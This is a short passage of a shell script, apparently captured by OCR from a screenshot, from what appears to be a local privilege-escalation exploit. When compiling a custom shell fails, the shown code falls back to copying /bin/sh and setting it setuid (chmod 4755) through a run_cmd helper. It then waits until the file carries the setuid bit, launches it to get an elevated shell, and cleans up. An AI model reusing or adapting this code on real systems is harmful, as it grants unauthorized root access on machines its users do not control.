
      if [ $? != 0 ]; then

         echo "Compilation of shell failed"

         echo "Trying backup method..."

         run_cmd "cp /bin/sh $SH && chmod 4755 $SH"

         while (true); do

            if [ -u $SH ]; then

               $SH 

               cleanup

               exit

            else

               sleep 1

            fi

         done

         echo "Failed"

         cleanup

         exit 1

      fi

   fi

   rm -f $SH_C 
